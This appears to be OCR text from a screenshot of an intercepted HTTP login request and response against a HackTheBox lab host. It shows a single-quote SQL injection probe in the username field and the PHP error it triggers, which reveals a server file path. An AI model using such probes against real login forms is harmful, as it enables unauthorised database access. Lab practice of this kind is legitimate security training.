 Request
Pretty Raw Hex \n
1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 38
10 Origin: http://preprod-payroll.trick.htb
11 DNT: 1
12 Connection: close
13 Referer: http://preprod-payroll.trick.htb/login.php
14 Cookie: PHPSESSID=7db0nkh8lhuu3kg4orgam9f4vo
15
16 username=Enemigosss'&password=password
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 29 Jul 2024 21:18:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 139
10
11 <br />
12 <b>
Notice
</b>
: Trying to get property 'num_rows' of non-object in <b>
/var/www/payroll/admin_class.php
</b>
on line <b>
21
</b>
<br />
13 3